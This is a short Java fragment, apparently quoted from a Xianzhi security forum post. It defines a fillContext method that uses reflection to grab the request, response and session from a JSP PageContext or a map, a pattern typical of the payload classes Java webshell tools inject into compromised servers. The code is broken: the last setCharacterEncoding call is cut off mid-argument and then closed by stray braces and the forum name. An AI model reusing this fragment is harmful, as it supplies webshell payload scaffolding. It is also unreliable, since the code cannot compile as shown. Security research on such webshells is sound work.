 private void fillContext(Object obj) throws Exception {
if (obj.getClass().getName().indexOf("PageContext") >= 0) {
this.Request = obj.getClass().getMethod("getRequest", new Class[0]).invoke(obj, new Object[0]);
this.Response = obj.getClass().getMethod("getResponse", new Class[0]).invoke(obj, new Object[0]);
this.Session = obj.getClass().getMethod("getSession", new Class[0]).invoke(obj, new Object[0]);
} else {
Map<String, Object> objMap = (Map<String, Object>)obj;
this.Session = objMap.get("session");
this.Response = objMap.get("response");
this.Request = objMap.get("request");
}
this.Response.getClass().getMethod("setCharacterEncoding", new Class[] { String.class }).invoke(this.Response
}
}
先知社区